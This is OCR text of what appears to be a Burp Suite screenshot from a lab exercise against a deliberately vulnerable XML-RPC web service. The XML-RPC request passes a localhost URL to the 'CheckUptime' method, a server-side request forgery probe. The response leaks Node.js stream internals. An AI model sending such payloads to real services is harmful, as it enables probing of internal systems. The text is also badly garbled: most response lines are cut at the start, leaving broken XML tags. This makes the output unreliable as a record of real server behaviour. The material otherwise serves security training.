 Go Cancel < > Target: http://192.168.204.160:9090
Request
Raw Params Headers Hex XML
POST /xmlrpc HTTP/1.1
Host: 192.168.204.160:9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4164.0 Safari/537.36 autochrome/red
Connection: close
Content-Length: 174
Content-Type: application/x-www-form-urlencoded
<?xml
version="1.0"?><methodCall><methodName>dvws.CheckUptime</methodName><params><param><value><string>http://127.0.0.1/uptime</string>
</value></param></params></methodCall>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Content-Type: text/xml
Date: Wed, 17 Jan 2024 14:31:32 GMT
Connection: close
Content-Length: 16340
<?xml
version="1.0"?><methodResponse><params><param><value><struct><member><name>_readableState</name><
lue><struct><member><name>objectMode</name><value><boolean>0</boolean></value></member><member><n
e>highWaterMark</name><value><int>16384</int></value></member><member><name>buffer</name><value><
ruct><member><name>head</name><value><nil/></value></member><member><name>tail</name><value><nil/
/value></member><member><name>length</name><value><int>0</int></value></member></struct></value><
ember><member><name>length</name><value><int>0</int></value></member><member><name>pipes</name><v
ue><array><data/></array></value></member><member><name>flowing</name><value><nil/></value></memb
><member><name>ended</name><value><boolean>0</boolean></value></member><member><name>endEmitted</
me><value><boolean>0</boolean></value></member><member><name>reading</name><value><boolean>0</boo
an></value></member><member><name>constructed</name><value><boolean>1</boolean></value></member><
mber><name>sync</name><value><boolean>0</boolean></value></member><member><name>needReadable</nam
<value><boolean>0</boolean></value></member><member><name>emittedReadable</name><value><boolean>0
boolean></value></member><member><name>readableListening</name><value><boolean>0</boolean></value>
/member><member><name>resumeScheduled</name><value><boolean>0</boolean></value></member><member><
me>errorEmitted</name><value><boolean>0</boolean></value></member><member><name>emitClose</name><
lue><boolean>1</boolean></value></member><member><name>autoDestroy</name><value><boolean>1</boole
></value></member><member><name>destroyed</name><value><boolean>0</boolean></value></member><memb
><name>errored</name><value><nil/></value></member><member><name>closed</name><value><boolean>0</
olean></value></member><member><name>closeEmitted</name><value><boolean>0</boolean></value></memb
><member><name>defaultEncoding</name><value><string>utf8</string></value></member><member><name>a
itDrainWriters</name><value><nil/></value></member><member><name>multiAwaitDrain</name><value><bo
ean>0</boolean></value></member><member><name>readingMore</name><value><boolean>0</boolean></valu
</member><member><name>dataEmitted</name><value><boolean>0</boolean></value></member><member><nam
decoder</name><value><nil/></value></member><member><name>encoding</name><value><nil/></value></m
ber></struct></value></member><member><name>_events</name><value><struct><member><name>prefinish<
ame><value/></member></struct></value></member><member><name>_eventsCount</name><value><int>1</in
</value></member><member><name>_maxListeners</name><value/></member><member><name>_writableState<
ame><value><struct><member><name>objectMode</name><value><boolean>0</boolean></value></member><me
ber><name>highWaterMark</name><value><int>16384</int></value></member><member><name>finalCalled</
e><value><boolean>0</boolean></value></member><member><name>needDrain</name><value><boolean>0</bo